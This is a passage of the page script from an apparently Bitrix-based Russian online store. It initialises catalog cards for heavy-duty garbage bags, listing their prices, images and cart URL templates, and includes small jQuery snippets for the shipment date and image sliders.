385.10','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'220':{'ID':'220','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'760'}},'ITEM_MEASURE_RATIO_SELECTED':'220','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13343','NAME':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-360-litrov-pvd-65-mkm-belye/','PICT':{'ID':'18167','TIMESTAMP_X':'04.10.2025 17:55:02','MODULE_ID':'iblock','HEIGHT':'237','WIDTH':'678','FILE_SIZE':'30329','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/645','FILE_NAME':'64504dda7a6e67a829be8c8506664a4c.jpg','ORIGINAL_NAME':'Белые 360 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a3a90181bb3bb3bb95d17c976fb11bd1','SRC':'/upload/iblock/645/64504dda7a6e67a829be8c8506664a4c.jpg','UNSAFE_SRC':'/upload/iblock/645/64504dda7a6e67a829be8c8506664a4c.jpg','SAFE_SRC':'/upload/iblock/645/64504dda7a6e67a829be8c8506664a4c.jpg','ALT':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, белые','TITLE':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'382.5','UNROUND_PRICE':'382.5','BASE_PRICE':'382.5','PRICE':'382.5','ID':'1316','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'382.50','RATIO_BASE_PRICE':'382.5','PRINT_RATIO_BASE_PRICE':'382.50','PRINT_PRICE':'382.50','RATIO_PRICE':'382.5','PRINT_RATIO_PRICE':'382.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'668':{'ID':'668','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13343'}},'ITEM_MEASURE_RATIO_SELECTED':'668','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13344','NAME':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-360-litrov-pvd-65-mkm-zeleny/','PICT':{'ID':'18171','TIMESTAMP_X':'04.10.2025 17:53:12','MODULE_ID':'iblock','HEIGHT':'237','WIDTH':'678','FILE_SIZE':'30901','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7b2','FILE_NAME':'7b221b8e0630fc92ad7f0969b5f62c06.jpg','ORIGINAL_NAME':'Зеленый 360 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a416723efe2836e9c2a7ca4bbc68e486','SRC':'/upload/iblock/7b2/7b221b8e0630fc92ad7f0969b5f62c06.jpg','UNSAFE_SRC':'/upload/iblock/7b2/7b221b8e0630fc92ad7f0969b5f62c06.jpg','SAFE_SRC':'/upload/iblock/7b2/7b221b8e0630fc92ad7f0969b5f62c06.jpg','ALT':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, зеленые','TITLE':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'401.63','UNROUND_PRICE':'401.63','BASE_PRICE':'401.63','PRICE':'401.63','ID':'1317','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'401.63','RATIO_BASE_PRICE':'401.63','PRINT_RATIO_BASE_PRICE':'401.63','PRINT_PRICE':'401.63','RATIO_PRICE':'401.63','PRINT_RATIO_PRICE':'401.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'669':{'ID':'669','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13344'}},'ITEM_MEASURE_RATIO_SELECTED':'669','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9660','NAME':'Мешки для мусора 300 литров плотные строительные черные, 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 100x140 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-v-rulone-10-shtuk-dvukhsloynye-pvd-70-mkm-razmer-100kh140/','PICT':{'ID':'12812','TIMESTAMP_X':'21.07.2024 14:20:30','MODULE_ID':'iblock','HEIGHT':'601','WIDTH':'1200','FILE_SIZE':'71944','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/da1','FILE_NAME':'da1c13dce58d435d9c6c57cbc179a77f.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2084b3f21a879514742f90ad541400ad','SRC':'/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg','UNSAFE_SRC':'/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg','SAFE_SRC':'/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg','ALT':'Мешки для мусора 300 л, 70 мкм, ПВД, в рулоне 10 штук, плотные, строительные, черные, 2 слоя, 100x140 см','TITLE':'Мешки для мусора 300 л, 70 мкм, ПВД, в рулоне 10 штук, плотные, строительные, черные, 2 слоя, 100x140 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'354','UNROUND_PRICE':'354','BASE_PRICE':'354','PRICE':'354','ID':'1123','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'354','RATIO_BASE_PRICE':'354','PRINT_RATIO_BASE_PRICE':'354','PRINT_PRICE':'354','RATIO_PRICE':'354','PRINT_RATIO_PRICE':'354','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'594':{'ID':'594','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9660'}},'ITEM_MEASURE_RATIO_SELECTED':'594','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18604','NAME':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-zheltye/','PICT':{'ID':'18217946','TIMESTAMP_X':'27.05.2025 13:10:46','MODULE_ID':'iblock','HEIGHT':'326','WIDTH':'673','FILE_SIZE':'47841','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/522','FILE_NAME':'zt63w71xtzir8ecphgafd6svgah1ccsk.jpg','ORIGINAL_NAME':'360yellow-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0adfc80d1d20996e59da9a3127f637b0','SRC':'/upload/iblock/522/zt63w71xtzir8ecphgafd6svgah1ccsk.jpg','UNSAFE_SRC':'/upload/iblock/522/zt63w71xtzir8ecphgafd6svgah1ccsk.jpg','SAFE_SRC':'/upload/iblock/522/zt63w71xtzir8ecphgafd6svgah1ccsk.jpg','ALT':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, желтые','TITLE':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'382.5','UNROUND_PRICE':'382.5','BASE_PRICE':'382.5','PRICE':'382.5','ID':'2267','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'382.50','RATIO_BASE_PRICE':'382.5','PRINT_RATIO_BASE_PRICE':'382.50','PRINT_PRICE':'382.50','RATIO_PRICE':'382.5','PRINT_RATIO_PRICE':'382.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2260':{'ID':'2260','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18604'}},'ITEM_MEASURE_RATIO_SELECTED':'2260','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684 =
